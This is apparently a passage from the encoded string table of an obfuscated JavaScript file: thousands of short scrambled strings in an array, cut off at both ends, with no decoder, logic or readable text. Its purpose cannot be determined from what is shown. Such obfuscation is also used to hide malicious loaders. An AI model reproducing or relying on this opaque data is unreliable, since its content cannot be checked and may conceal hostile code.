Ri','W7RdNaXyWQi','F8omWQ0hWRy','WPHyW7NdSSk8','jf/dSZfs','jSozW43dLYm','WOVcQvrjWOq','A8kcW6ZdQK4','W7KPW5LMsa','W4fiW4FdMmkv','F8kAW67dT1y','dCkWWPhdOSk4','WOhdU3VcSCkZ','WRlcM8k+lmoT','CmoaWQOqW4a','WQRdTmkKWRCM','WQZdNNzmEG','WQLoCXedW4zTWQOIW6uKW6W','WRPIWRhcM8kh','W5y4kM5I','nSooW5FcQZ0','rCkIWQHNhW','W67dLxzcWOW','WPddPmkpWOzs','WR9iW4/dMmo0','W77cNCo0Cq8','WRqFl0HH','WRLOW5hdP8kw','W7ldKw1pWPa','W4DhWR3dIh0','WPnRW5DPya','WRynW4qgWRm','BmkFjcNcIq','WQNcPGtcV18','mmkOW5pdUCkR','WOJcTvjfWOi','WOHlW51urW','W7BdLg1cWOW','W4tdGCkXfCoF','FaVdHqJdRq','WQVdNbfXxW','zelcS8ooWQm','WR9mW5/dTSk6','omoDW4NdKsO','cSoSowq4','W59oWQxdJHS','WQ3cHCopWOqJ','WP9ZW4O0BG','W5FdPuneWPa','W4rmWQ3dMNy','cvNcT8odxG','FvVcVZBdNW','hmkHW6pdTCkl','W7xdJwjuWPW','wCkUWRTXgW','ymkvgGJcPa','rmkPWRPQfW','W7KtfxXB','lw/cV8okqW','CGpdKg11','r8okymkTW4C','DeBcPI3dTa','W5xcHgvQnW','nuRcQedcLq','WPniW5ZcQmkS','W5GHWOLeWRu','WRrjrSkyW5y','WRBcT8o1nmo4','WPXZWQSsWOO','WQLOW4JdUCkm','wxddPSomW5G','W6VdPWrVWQK','WRhcPHRcP1q','WOrAWQBdMCkw','WOpcSe5EWOi','W5RcOdHsvq','W4rFW7hdHxy','CmkKW6NdVSkN','jglcPCoDDq','WQ5YW57dTCkh','r37cKCoPWO0','aeFdLdxdTW','wgKMb8kK','bf7cQmoava','WOCUW4i8WQC','WOnzW4ONxa','WOn+W6ldUSkg','WPFdKxRdL8oO','W7RdONzdWQy','W4i1dxbJ','W6pcMmoJyXu','W4LoW7JdNw0','WQRcRaRcPuy','ySoEWQ0eWRm','WQRcTHNcSvW','xCoMW7BdRSot','c3/cOeRcKW','WQNcPbBcPKa','u1dcPWJdOG','nCoWhei8','v2/cMmoVWPm','pmoQdK8R','b8kYW7RdTSkF','W7itlKay','W5zzW7pdNhy','iSoEW5tdKY8','WQfTW5ZdVCkF','CLlcOYVdPq','WQvjnSkyW50','W7qbqIfB','W63cTMbiWRC','h8ouW4hdVc8','W4JcNSoZB8oC','B8ksW6NdT1W','W5LhWOXRWPS','ghJdKGHr','vmotW6BdO8oK','W77dK3LnWOy','wg3dQmogW4q','kmoMhum6','nCozW4FdHJS','W7dcMmoYBqK','y1BdJSo5W4O','WOe3W50LWRi','i2RcTCoOvG','ggVdMtn6','W5FdSKDCWO4','WO3dOqpdO8oP','W77dGN5OWPy','W4K0gwL8','mSkXW7VdU8kr','W5nSWPH2WRu','WR1FW6tdVmkm','WQBcQfTOWPy','eSkRW7JdOSky','AmoPqmkIW5W','l2VdPs3dKa','WRL6W4pdVmkC','oGS2WPNdLq','mNNcOCoeuG','WPRdSK1DWRy','ASolWRyCWRq','e8kSW7hdPmkf','WQrRW4/dP8kf','zmkFWQXVpq','WRBcOWZcOKy','WQHmWQHVbW','WQFdKqf3EG','WONdPaldRSo1','W6NdPq5/WR4','WPPMWQ5Zaq','ACkaocRcMq','c0/dTZJdUW','WPLsW4/cTSk/','WONdRXBdS8o0','W5FcUNCfxW','W4nqW7RdKwe','dmkUW7VdPmkh','emkWW5ZdTCkd','WObsW7iVfW','fMarWOXU','W7dcL8o5Cbu','WQ1+W4NdT8kz','W7FcScrsuG','w8kzWOPdgq','vqpcPh11','xCoJWQGhWRi','vCk6WRnLcq','WQNcG8krbSo5','W4zdWQ/dGhy','ESkbW77dP1a','W5XyWP5HWO8','WOldR3hcJSkg','W5pcKCo1DSol','C0Ouk8kP','W7hdRcvwW4m','WOvVW6JdTCkF','eCogoweB','D03cK8ocWPa','zCoFWQ4qWR4','W4zcWQxdJMa','W5NcL8ocEXS','WOjHW4uUEa','vgJcN8o3WPu','oXddHCoFW54','g8kMW7RdP8kt','ghCWWQOP','WQmWz8kDW4m','yCkant7cJa','uqpcUNf6','W59CWOzVWOi','W57cKSoLD8oF','W5LRWRJdVMC','W6JdRbLAWRO','WRJdPGLHvq','vZ/cOx5S','WO3cJNRdNSot','W6GMbhj1','WPBcRLbrWPa','jwJcUCoevG','WRZdTSkQWRO9','WP0JW4GXWRu','emkKW6tdPSkr','W7RdJhLfWPm','cK/dPIpdPa','WQu1xHpdKa','WO0TuJJdOq','BweJnmkG','e8kXW6ZdVmkB','WQFcRqlcR0W','oX8RWPtdKW','W6hcLmoIFGG','tmkQymkRW6y','wmk2W43dQ0S','WObZWR8kWOO','AmkbW6FdS1C','WR1ptSkpW5e','W6RcO1vdWOq','p08LWQ1k','W7mBlur7','W5jwWODZWOK','xLFcMYZdMW','vW/cVwTX','W7xdM35fWOi','WPrZW4OLFW','ualcUgL5','W7ldUmovtSk2','WP5rW5VcSCkH','CmkGWQq4WPG','l2VcQ8ojqa','W4hcPdTCuq','W4iOeg91','W73cV8opz8oK','FCoEqCkVW54','mNBdLcnh','WPbLW5NcSCof','n1KTWR1t','WPPMW4e3EW','W63dVa1SWR8','s08fbCkI','lCoSd1CQ','WQbLW4hdSSkE','ixOSWRfj','WOzLWO8bWQO','W48NCf17','WPjVWQGdWO4','W63dK2DDWOi','W6tcLL7cKSkv','umoaWPCMWRi','cmk0W7xdR8kq','k8oqW5hdJZ0','smkQWR9Vhq','jt0MWQyN','DCkCW7ZdQ1y','WRJcQH3cUe0','WQLOW5ZcUSog','W5/cHd19CG','WQrktSkpW4S','W4FcHCoVEmoF','W6nMW6tdTMq','WPn4W4CUFG','W4neWR/dNMa','oK0TWRXn','W6FdKuD9WOy','rgRcHCoMuW','WOfbW5XbtW','WQxdGrb0qW','EfBcGsRdUW','rXdcRXzY','cmkIW7ddUCkw','wSkJWRDimW','nvVdStDn','mmopW5BdNde','F8o4pcBcGW','u0SVbSkM','W5PtW6BdHgu','W4LzW6BdVhW','W6pdRCo3gra','WOGhW5e5WPy','WPfbW59Erq','guNdSd7dPG','rSk5WObwiG','W5/cPwqwxa','WOrMW4O3yW','WP3cK8olva0','WRiIW5OhWPi','W4/cV3SvuW','WR0uW6OlWRi','WQVdSmkNWRqG','u8ouhgmC','qmozWPCkWRK','WOdcVeToWPa','WO5OW5SUCW','W4voWQpdOG4','h8kcW4xdVmkg','W7tcT8kpsCoL','bCo2W6BdUfS','W5JdUv1fWPy','WRn1zmk8W4i','WPVcVfvEWP4','WO3cV8kFf8o0','W41eW5NdOfe','W5FdTbn0WRa','WQ/dNtzOqq','WOv+WQSiWOi','wqpcR2XR','WO9bW5pcTCkT','BuhcOcVdTG','WQFcP8kUfCox','D0udi8kK','pvy0WRPj','qSoIWOSfWP4','y8kAiZtcGG','W7WesJrq','WQBdQW9OCW','W4lcNSocAmoI','EvdcSdtdQG','cCkTW73dTCkw','W6rKWOBdVgW','WO15WRSvWPC','WQbjW5RdV8kQ','WOJcUeznWPO','WPK2qcxdPG','W57dOYv5WRy','rCoIW4hdOSoY','W4bFWRBdKwu','CmkuW5tdVSka','WRHws8kuW4G','WQFdRxzHua','WRH4W4pdUSkf','FSoLu8kZW4u','WPFcGmksn8ot','W4NdOfbAWOK','uK3cVConW7W','WPrcW5xcSmk8','W7L+WQddH1a','wx7cHmo6WOq','m1ZcKCoJWQm','W5JdRePhWP0','dMdcQLJcGW','CIddKhaw','E0xcVJldUa','WPdcULDkWOC','k2JcOmopxG','nmoLhe0T','cGy3WQpdRq','CCkmW6xdQ1C','d0tdTZZdRW','E8oCWQGqWRW','W6/dRbT9WRe','WRVdPmkXWQi6','p3VdJG92','W7u6cwPc','hmkJW6BdU8ka','BSo1W6/dJmot','WRhcTCkifSo5','W4lcG8o2CSog','lGddMNyw','mXaVWOFdMW','W5xcSmocESou','WR9iwCkyW4G','WQbKWO1djq','fCoplCkWW6m','W6tdUmolDqm','WRlcQ8kwd8ow','WQXyWRyFcq','WO57s8kQW44','W6JdNWjiW5y','lCo6WRFcLmoK','WQb7WO5HmW','W5tdUvfbWO0','lvFcQSoCCW','rhtdQSoeW5a','W6qzsJPx','W7ZdL3BcVSkt','WQddIHvGra','zSkbW67dSKy','W5DmWR/dM3G','WP8MW4OGWRu','v8oMW5xdS8oV','W6xcGmoOFqK','s8k1id3cRW','W5C5a2j7','WPipzaBdGW','WQ1vrmknW4y','W61oW6/dPhW','W74xrtvh','W5hdU8ogrru','emk7W7FdV8kf','W5/cMSo3Amol','c1ZdPdRdRa','jaXwWOtdTa','WQDVW4hdUSkD','guNdTcxdUW','F8kmncNcGa','bhdcOmoIxW','imorW47dNs4','rmkMWRbNaW','cSk1W7NdSmkk','bNJdHsL3','hSkpW7VdU8k9','WRJdTCkKWQeX','ECovumkVW4y','ubNcRhTS','W6ddNGbpWO4','cxlcT8oNna','qXNdTYtdTa','W44Tb2nN','yuCAkmkG','hgpdKdD1','h8kdW7lcMCkB','bZxdTW7dOW','W6ldN39iWOC','WRVdGXD1sW','W7xcTCkAdmoE','WPDwWO1inq','zmkCiJtcNq','r03dQmoFW7a','mSo2fei4','dwpcSLtcMW','W7pcK8oLtCkJ','rrJcQh9P','W7pdGgzDWPa','FCobWQqtWQ0','aMFcUvpcNG','W4tcIGL/tW','mmoDW4JdLtO','WQDFWR00WPW','tgZcLCo0WOm','WODJW4CXFq','jmoHEwWP','sw/cImoZWO4','WPjYWQ5IcW','W5JdOKXkWO8','WPSYW44LWR4','WP9uW47cQ8kR','d2VcVeBcKq','WRTyW6niwq','qmk9WRXMca','W6DmW6NdSKa','WOiLi8kpW68','WOCPW50NWRG','fedcRJNdVG','hNSzWRvM','h8kdW7VdMCoK','lLtdJmoPW64','W4vcWQ/dI2u','ur7cOxDW','mM/cQColqG','WOX2WQ1Veq','D03cSmocWPe','ue4vcSk/','e37cRfhcGa','ECkgW4mmcq','WRC6xJZdUW','pSoKbLW7','WQz8W5VdOmki','DSogr8k7W54','AmkpW77dTuC','WOD5W4CYFG','DSoNBmkvW4a','W7/dUa50WQi','t2RcGCoAWRS','W41mWOveWPy','W67dK3DrWOa','WRrQWQtdLSkc','B8kDicJcKW','jmkYW4BdRZK','WR/dUCk7WReS','CCofWROwWR8','AvJcVuNcKq','W7pdPbb5WQS','WPBcOKnpWO4','W4n+WQldKx0','WQ3dPtBcMSot','bmkYW7BdU8kg','FCoMW4pdLCof','CmkaidFcGG','BSksW6ddPLu','WRxdNCkQWOeV','W4RcOYPEwq','aSk1W7xdSCkf','W7JdRHjRWRC','W5hdL3D3WO4','jxpdHsHY','zCowr8k8W4a','vXNcV3nU','WOXLW7VcRSkJ','cgFcVKBcHG','WQjRW5/dKmk6','lXqOWPVdJW','mmkKW5pdRCoX','WPZdTdBdHSoz','wXVcSx5I','x8kDW6tdTKK','W7aHWObxWO0','W7xdLhPaWOC','m0JcOxdcOW','WRhcMmk+fSoR','k8o7h1qS','ESoDrCk3W5K','W7xcGmo1CW4','W5pdRZ5iW5y','ECoDrSk8W5S','WRjaWRDTaG','y8k6WRXKca','W4BcMCoLA8oi','WQZdKbj9yq','WPZdHSkcWOiF','celdIrzA','WRZcOGpcUeO','WPL1W67dM8kM','W4fBWQBdHhC','WPfbW71esa','WPGdraBdPG','WQjcqc/dTW','WRHNW4pdUmky','WOtcQ0bnWPW','W6RdOqHXW5y','WRZcPCkCdmoS','W7pcKmoddmoU','WQjTW57dOCkB','vN3cNSoKWPa','WPRdSK1lWRy','pvBcT8k+na','t8oYW4FdRCo5','W5jkWO93WOi','WRWIW4mTWRe','ox5tWQ1e','WOi0W4KSWRe','tSo8W4ldTmoX','WONdNWexqG','W6b6AHXh','WO9NWQmlWP8','WPpcQengWOW','hMJdIsPU','aNNdHtHW','W5ZcVr18Eq','WQDLW5hdVmkC','WOvEW47dT8kT','W7VdVNZcMmkg','W6FdVWHPWPu','WPxcUMXqWR8','dvxdVZRdRW','avddMY5b','ohdcPCovvq','oSkYW6JdScy','WQpcUMHKWOi','FLOgnCkR','W5BdHWbQEW','W7/cTKnnWRC','W6FdQbZcOCk9','pqi5WOpdKG','W6rBW6JdSKa','hSomeKnb','WQjdWRK0WQG','uxpdGCoVEq','WRldRG5xCa','y8kfjYRcJW','WPZdPWtdSmo6','nmkcW6/dLCkX','lwpdTaldJa','Bvuni8k2','W4/cVx0Eqq','uGlcUxDS','W4/cONuxqa','s2BdRCoBW40','WP4LW6qWWPi','xdtcULP9','DKKfiSk6','WRvPW70+xW','W5pdIr4xCa','WPmTW40LWRa','WOdcQKHiWPe','hNtcOKtcNq','rx7cHmo2WOy','WPjjWRhcV8kA','W658WQfTWRK','y8k7WPrncq','WPTyWOfGW6S','W6PJWQddHh8','W7aFiMey','WRdcISo1jmo7','ra7dTHtdTa','W4/cUx0hta','W6xdKNxcUCk9','kvayWQPn','qCokWQ58WO4','WO08ttpdPW','WQpdMrr+va','cSkKW6JdVmkD','W4BdVv5OWRu','Cs/dTs7dRG','WO1KW4C2ya','W7VdKwDbWPa','cSkTW7ldOmkt','iCk0W5VdV8kz','xCkNW4mmbG','amo7W6xdQX8','sb/cVNrT','W4vgW6ddNw4','kLWOWRrj','aSkVW7ddVSko','WP7dRwn3sW','WQZcRb/cScS','uGdcO3nX','WRBdUCk4WRCO','W51VjYTo','pryHWPJdIa','W63dRgPtWOq','WPG2W5S6WRi','WQviW71IAa','W73dN3TtWOW','h8kPW6FdSSkn','W7ZdNXZcRmkA','WRNdGWTJsW','W7hcK8oUCCoJ','WRTtymoIWQS','W5lcTmkpxqG','DmorW6NdQ8oH','WQZdGdn7qq','WRNcPmkifSoX','v8kSWOBdPxW','W7/dUcDAWQK','W65fWPRdPg8','w8o5W4/dRSoM','ta/cOhTI','l2ldVIldSq','hM/cUuZcIa','WQfGWQn1iq','smk9WRb0hW','WQvsxSkpW5W','W6tdU39MWP4','WOO+uI7dUa','iL/dIITr','c2pcNCkRta','hSkKW6hdTSks','kc0sWQldKW','dmk1W5BdSmk+','F8kzW7RdT1y','bSkPW7BdRSkg','eSkRW7RdVCkr','wmozW7tdJmot','zvRcPtxdNW','amopwSk6W6m','smoZW5ldQCoZ','WOjwqmkYW58','cCk1W67dPSkt','WOLsWQfbcW','tGdcTSofW7W','WPT4W4GUDG','W6FdQxtcQSko','W4SRk2DH','WQTSW43dQ8kF','gCk7W7JdMCoX','cCoPauOD','a3NdOJfK','dvpcN8oTDq','tLRcPXddPG','W4zgWQ3dKxa','icHwWQ/dSq','n8k/W5tdS8kR','cIOvW7RcRW','x8o+W63dRmog','d2lcQuZcGq','W40FgKrf','W55oWQhdJNq','WQ4oWRT0BG','W7LDWO8pWQC','WRNdQXrPFG','WQRcRCkCcmo0','W5ZdJd1QzW','W5xcPcrcvW','W4dcGmo7wbu','WOhdLbNcMSot','ewxcSJ/dNW','W5rFWPXKWO0','WP3dV8k4WPbh','pqq1WPFdJG','wcWVc8kE','W7ldSXH1WQa','W4alggPt','W5ZcJSoZBCom','FCkcW7VdUmk6','zmkvjs7cNG','W77cK8oLCGS','WPq0vWRdTW','WPFcKM1WWPK','FCotvmkWW4O','cvdcQCkREq','WObBW5VdMSko','ASotsCkUW4C','W4xcGCodzmoh','WPBcRxTqWO0','WRn9WO5sWPK','wCklWQRdPCo4','WQnxv8kjW4O','W5xdRhGQWR0','ESojumkSW5m','WRFcVaFcSvW','oe04WQ1n','W4jheWTM','W5/cHsfzEa','W6ddVuJdGmke','W7xcLmoPzry','W6lcMmoJzbe','W4tcPNmwvW','WPKQtshdOW','WP9IW7i0Ba','fmkIW7pdO8kf','ACocW4xdImoc','W7ddMxLiWPC','WOL0W6tdOmo0','W7hdOGn6WRO','WPjYWQPOgG','vCk+WRTGhW','WRPGW7xcQmkl','CCorW4VcMSky','WPRdU0fxWOW','uGtcOMTQ','WOOPvdNdPG','dxFdGColEq','eSoXbsGA','WOKNkc3dTq','W5KtbeHS','W5naW6JdGxW','dmkMW7ZdTSkk','WPzJWRKtWOe','kSoDW5JdNdW','WRLWW5VdO8kn','W5brW7ZdHgu','pqSGWOpdMq','iSkhWQXbmG','W4dcMCoXFa0','rWFdKqRdSW','W7LZWP06WO8','W7LMWRWUWOe','WOVdHtPmzq','yXtdGahdUW','BCkvW6ddSu0','WO1yW4fVgG','WOn4WR0cWPy','WOnuWO4FWOa','W73dN2fEWPS','BKagiSk3','WOhcQMfSWR4','W49mWOLUWPS','WRHPW4pdOmoH','W403eNDJ','WRzCx8kiW58','umkcW5ZdTxa','dCkna3m6','WQVdJXnPwa','WPxcO05bWO4','dgRcPudcKG','tNBcLSocWO4','W7lcG8kmACoj','WOTiW59vqq','W4msfN9z','W40qqbXZ','lghcVZNcGa','k8ojW4VdIse','f1tdPsxdTW','W5ZcP2SdsG','W6ldS2dcSmkw','m1xdGWX4','WO5KWR1IaW','AmoiWQGvWRa','WOy+W4e5WQ0','pKNdIc1W','W6SMW5mSWQm','BW7dMXBdRW','C8o4id/cGG','WQtdHtTBEa','W6xdUXX4WQW','bhxdLYPR','E8otu8kBW6S','W4xdIYtcOMy','WOSTudNdPG','s8oHW4xdT8o1','WQnOWQ/dNuy','dCkOW63dR8kc','WO5/F8kbW7y','W6X4WRtdH2a','WPq6qIhdSa','hKJdQYFdTa','WQnSW43dQ8kj','BudcQIpdTq','W63dRgP9WOS','W6VdP0bcWQS','W6JdUNBcUmkn','y1mvi8kN','uN/cM8oYWOy','W63dJLzgWQG','WPrixCk7W4m','WPLsW5OjFW','p8knW7FdSCkg','WOeVW4GVWRm','W5/cRNyqxa','gmkOW7BdP8kw','WQjYyCknWQS','rmkVWQbRaa','f8oSngqg','WRlcMsXKWPm','W5aSaMj4','W7/cO0eAwa','WQD4W4pdU8kl','lh7dNHBdUG','WPNcQKTEWPu','cqpcR2JcHW','whZdPmorW50','W4hdOgRcSmkT','smkPWQHGaW','wYRdGh3dUW','FaJdHbddPq','l8oVeuiP','oL0YWQLj','hmk1W73dTCkD','CtVcUHZdLa','CuaFmmkP','mLxdJJzY','oCo1fuWL','W7ldNaXyWRi','vxRcLmoYWOG','WO12WQOcWO4','W4mVfNz7','t8ofumkOW7O','W68zrH53','tCo2W47dPmo7','g8kJW6VdL8kW','WO9wW5JcQ8k7','tSo6W5ddSCo7','mw3dMavd','pbalWOddHq','WOj9W5mJEq','tCowwSkxW6C','chtcSLBcHG','W5lcOcHwwq','fhxdHsX7','lLO2WQTk','W7ZdVWHYWRO','WQnuwmkBW4S','W4LDW7JdI2a','WOXxWQnhga','WRZcJmk0hSoO','W5zaWPTKWPW','W7ZcJdLcBG','W77cHSooFtq','WQldHb5Xra','W4e5xJGL','f8kOW73dS8kA','W6tdRKzZWP8','BSkwW77dSLi','m3VcGCoZWQq','wmkQW4FdJ1W','WOr8W5KRDW','CGxdHGVdJq','W5NcPwmbuG','pSo2mcGm','W5fBW7hdL2m','A8kqmYhcNa','W7tdRL/dGmkl','xSk6WR5VgW','W5zsgxn5','W70wtZXB','WPLXW77cJmkh','sfVcGGBdKG','WObvW6P5Ba','WPBcQSkok8oR','W4fxW4hdSmkS','ahJcVKNcIq','e3xcPLVcMa','c8kMW6NdOCka','zSodWQufWR4','DCkwW7RdR0C','DmkdptNcHG','shBcLSoTWOK','WRhdIXFcG18','W6/dOMhcOCki','WPv4WQ1Gga','W4FcRIG2Fq','W5HhWQrSWPi','WOPpW7njnG','fNJcQfpcHG','rXhcUxjS','oNZdOGnp','WPjlW5RcQmk8','WP3cTHtcMgG','WPqKuIddSa','vmk6WQPGeq','WQznW4tdKCk9','h8k9W7BdU8kt','qwZdPSonW4O','WPz1W67dN8kd','lSoRbKWM','xrJcPg9T','l33cVCoCwa','WRzxsSk0W5q','j8kfW7tdPSkq','kXyPWOZdLa','W4NdIeTGWQG','WRLFt8k4W6y','uhZcLSoMWPm','kSo5aK49','lLGSWQHp','eKhcSG/dKW','W7BdPXXZWQ8','WPbpW4FcOCkJ','rSknpwuJ','a1NdRJHp','bxhcQmohAa','W7/cJ8o5DHO','pgRdHZvh','WPXmW5tcTmkY','WQFcPc3cLxi','CdpcJNLm','W5C3awL4','WQ7dM8knACoF','WRH0WQymWOG','fSkcW5xdMCkx','WOq2W7GnWRm','z8ozWRuFWQK','WOegztVdOq','W7LcWOCoWPq','BJZdTHddSW','WPLOW7lcR8ot','W5zaWOb+WPi','a2/cOeBcHG','W60IAY/dKG','W40Gt11i','CSkroIxcMG','hq0OWQ7dHG','ySoCWQaqWRm','twVcHCoKWOa','W4GTfhn5','WRjNWOa+WP8','ymkInH7dPa','bMNdJYjT','WQtdHqb/xW','BmoPW43dPmoG','W6ldKgjsWPC','WOL2WR1Jbq','WOfKWQKkWOa','h10QW5zi','kmozW5ddLsm','W4ChzIng','v2FcN8o6WP4','W4BcNZPiEq','r8oCBCkzW4W','d8k1W5FdHCkw','jhRcOCoovW','W6CdxJbw','cgepWQjt','vNlcPZFdKG','WRiUW4OnWR0','WQ59WQ1Tiq','jwhcO8odva','sNJcImoNWOO','BHBdTYldKG','WP3cLLzDWR4','W5NcUqvlFW','cu7cNZRdLW','BZ3dUGldUG','CKFdHGBdNW','ySolWRuwWQG','oxxcVSoFuq','W4b6urHF','qmozWPCgWRG','iWiQWPNdGa','WPmIAsNdTq','jwtdHuJcSW','WOv1W5uRFW','mmoXW5tdG1a','WOPrW55kvW','WOrNWQC4WQC','hx3dLsvZ','W7aUi0D8','yColqSkSW40','W7RcM8oVE8of','WPKPtIpdTG','WQxdQXzBCa','WPVdQmkRW40k','W6JcGgSDEa','W7hdRHj+WQ4','W7JdKM1kWP4','n8odWQP1pa','zSk7WPTHaa','WQZdUctdUCoP','FCkRW7JdINa','zmobWPCBWR0','CmkeosZcMW','W5mObx97','W5/cGmo5DSoc','WQddLeP7W74','AaJdNaZdVq','oxZcPCouvW','WRpcUfmPWPK','WObHWRXUdG','mN3cOmotuW','kSkoW7FdHCkd','w8o2W4xdU8oN','WOr1W5riCq','WPPwW5lcSSkV','W68rsIvz','zSkCnIZcJW','W4RdO3D1WRy','DLawmSkL','WRldQ8kpWQG/','WPTWWQjNgq','WRLaW7RdMHO','pXa8WOpdKa','hcW/WRhdLW','W4FcVH0JmG','AhhdOrhdJG','zSoirmk6W4q','W7dcNmoJBH0','bXFdLG/dUG','W7VcKmoTFG8','WRfHWRHfla','nve+WRfd','WQVdKbj/xW','y8omWQ09WPy','WPpdNCkRWOeO','WP9GW4GUFq','mqeUWPhdGW','pmkYW4/dNWe','W6ifrdLl','h8oAW73cMCk4','WR58Bmk0W6m','FMeBmmkC','W6xdOaT2WRm','nmkGW5ZdLCki','WOi8rWJdTG','ySoyW7RdTSkg','W6RdUxVcQCkX','wmkSWQ13gG','WP4YW4m/WQi','WOrGWQnAvq','gmo/W5tdLY0','t8o5W5hdO8oN','WQH1WRddUmoH','cIDwWQldRG','WPZcOKviWP8','W4feWQZdMwu','WPrXymkCW4q','AXhdHaRdVG','b07dUJJdQq','lwZcOSorxW','WRbfW58jCq','W6H4WPZdRey','yL3dRSozW6e','W4HkWQPvWQm','rmkLWQ7dKJi','WOlcTgDjW7O','oSoAW4FdKsC','smkgtepcOa','WQxcOSkFfSoT','W5TCWRhdMwe','f8kKW6FdPCkf','ECoxWRukWRG','W5tdTvbhWOO','W5qRd2HJ','WOfjW6tdNmkJ','rYyxWORdLa','ybxdNHddVa','W41zW7hdGNe','W5W3aMTG','WRpdS8kNWRmR','W5NcTCodxae','W4vCWQfeWOO','l27cQSogsq','W7OEAafl','Feabnmk8','W4hcSCoNdaG','WRPwWRqOWOO','vgVcM8oIWOS','W5TzWRZdIN8','BrJdKGNdPa','W7D3W5/dMKC','W5u6W5NdMwm','WPK1usxdVG','WQfcW4bUsa','W41HW7RdVxa','jwRcTSowta','W4XNW5VdHLC','WRpdRmkIWReZ','dehdSJNdRa','WOP2WRLXba','eCk6W6pdTSkC','pH8AW6ZdJW','B8oivmkRW4u','Dmo7WPa3W5u','shRdVmooW6u','C8kbpt/cHW','W6tcJbXS','WOlcUebpWPy','W5PnWO12WPC','W43dPuTaWOC','W5a7aN96','EmkzW7JdTLq','b8kpW6VdU8kM','eMJdMdrO','WO3dSHRdSSoH','WO1aW7TUFG','omoxW4pdIY4','W6ZdSqHzWQS','gSo9W5NdTIm','W6ddQhVcTmkj','WOD0WQjNaG','yCkhmIJcJG','mSoPaeKQ','W73dQWNcUmku','W4/dSenDWOW','wMdcMmopW6K','AZ/cJNv/','W53cKCoZy8op','W4VdTfDeWPC','FMVcMmoNWQG','WRa+yrNdQG','kxtcU8ooqG','WOnYW4OSEq','WQtdNb11vG','mmogW4pdKcW','WO0Gsd7dPG','bWxdGqVdTa','WOBcMbT5WPi','W7L7W7OfEW','BLGEnmk6','W7ZdT3/cQ8kx','eCkRW7xdOCks','W5pcJSoTzSol','WQGPW7ZcL8kf','kXm9W7RcRW','F8kkW6ZdQ04','WRxdQmk5WO0W','W7SeqYbx','WRz/wSkXW7C','W4bzW7VdINm','W6ddSgbKWPe','W4tdUeLDWO0','WRFcQSkXbCoM','W7NdVWf3WQO','WQxcOmklh8o5','c8kWW7FdSSka','D17cUcldPW','W73dSYTuWQW','W7RcGSokCZW','WPfcW4BcRCkG','WQfUW4BdUSkw','WORdUq7dTCo9','W6tdOWXTWRu','WOmjvrJdSq','CqJdKXxdSq','w2qBc8k/','WOlcS0XdWOW','xCo5W4VdO8oJ','cKhdUJJdUa','WP3cT8koamks','WP80W50AWPG','WPCFrs/dVG','CKlcOcRdOq','lftcGSk+na','WORdUmkuWPei','W4zhWRhdHw8','cICSWQNdGa','vMtcHSoZWOe','eNtdKcnZ','b8k+W7/dT8kt','W5iWbMfV','WOpdUbddT8oL','WR1Fr8kbW5q','W7GMutz8','AvmklCkW','W5JcGWX6tG','BL/cQYtdPG','jCorW5NdHJi','bGaFWPxdMW','W5NcGCoQBSoc','Fvmeb8k7','qSoxzSkkW7a','WPXCWQTiCW','tmo2rmodW5G','WRjAsmkyW4e','WPFdU8ksWQ4L','WPRcTvTtWOy','W402rsr6','W7ddKYfrWPS','Cmo2W4hdShe','WQ7cOGVcSKC','W4FdUmoZrby','W7/dQxFcQmkg','W6RdV3FcTCkh','W4hdQ05jWOW','WRpdS8kIWQa7','dCkEW5VdLLW','WPdcRfvaWPK','k2/cPSoDqW','WOBcRfbbWPi','CmkZW4RdOCk5','WRzEWRNcP18','WO5lW6RdH8kG','W5NdRenzWO0','W67dGxXvWOa','rYG8WRNcUG','W5fFW67dVNi','i1/dKa1j','iLCKWQHE','WOzWWQbJiG','W7pcVCkpqCoI','bgRcO0JcLa','wCogW5xdJ8kn','jMJcPmoDsa','WR5jtSktW4i','WRrzqmkCW4y','y8owWO8DWRK','lci3WOVdKq','W6Cyrdre','WQBdNrjRuG','W6VdQ0bJWOm','W6XDWPVdMve','i2NcM8opDa','B1JdQmokW6C','W7/dQh/cVCkp','BGJdMGNdVa','WPtdRa3dO8o7','W63dJL1tWQG','uJ3cRfTA','WONdOrpdUSoQ','W5beWObYWOS','W6ldHeDJWO8','W49fWQhdKhK','WR7dMHLRrG','cuFdQZZdQW','W4flWRldGxS','tmo8W5ldOmoY','j8o1W57dRCo9','W5C+dwfV','bSo4WQ7dNqG','lSoOgveT','WRHJW4GTyG','W4aarrjS','WP/dPZVdMCo0','CmkYW7hdNCkv','EmknW7VdS1C','m8oeW5JdLY8','WPBcLefjWOe','kLyZWQ5w','WQxcOSkrcSoK','W5NcKmoIASoB','WRvzs8klW4e','cNhdJWbq','W7pcSW1FxW','EWJdNWZdTa','W5FdUXLyWQK','WQBcOSkym8ot','ygNdTYFdJG','ta7cR2L2','W4JdLSoOCmoXpCo+qu7dJa','f3Chkmk3','WRP0W4LDfa','WQ3cOqhcPKm','FmorrSkRW4S','W7L8W4uQDq','WQddUSkXWRCU','WO1dW43cQmk4','W6dcMmo0Er8','W5dcRxZcP0C','WQGjsaJdUa','WQr8W6hdKmkd','yXtdGqtdVG','W7a0W6vnWOK','hL41WQ5i','WPOLi8kZW4K','E1qzkCkN','WOuUW5WJWQ0','W7xdVNRcSSko','W5vsW73dHxi','nmoFW4NdHJO','cwpcGmotna','W7/dTMTqWOm','WOPcW5jerG','W4zmWRtdMxq','W6lcJ2zkWQO','W4BdT37cMmkB','ySkFoZRcMG','WPzKWRXZeG','W5JdPLnBWOG','d8kIW67dSmkB','cSk4W6tdMSk7','W57cMSoMyCoF','bSkJW7BdV8ku','WRhcJmkCbSot','W4pcK8oIymoP','W4pcRILbwW','orm+WOVdHW','DvBcPshdVG','W7VdTxruWR0','W40eudXr','W7ZcTNHMWRe','pmoQfvy5','W4ZdUf1cWP0','leNcVSoZtq','zvpcPYVdTq','zmoxWQafWQW','iCofW5RdNt4','W6xdRxJcSSkl','WONdTHJdVmo0','WPX1W4xcN8kn','W6NcJgqJxW','kghcPCoavW','ECogtmkZW5G','WQHKW5xcVSk7','WPK8qYFdTG','W4BcVJzBra','W79gWR/dG3G','v2tdPmojW40','yCoTwqFcIW','WPr2W4u3AG','WQrwxmksW5y','B8k6WQ9amW','W6dcG8oJBH8','W77cH8odvaG','fNZdRcL1','CCo8WR/cJ8of','WQxcPmkFd8oV','fSoKnKGb','WQ5TWQWjmG','W5/cUcXkva','nmonW5tdKJW','W5TmW7bYWPS','WQXOW4pdV8kl','WO/dOXVdTCoH','F8oovCkSW5a','ymokWQqtWQ4','WQZcHIZcUsS','WPDcW6VdLSkG','W5RdHhfaW74','W6DVqf1h','W67dLbZcT8kA','W4pdP1nAWOq','BrZdHW7d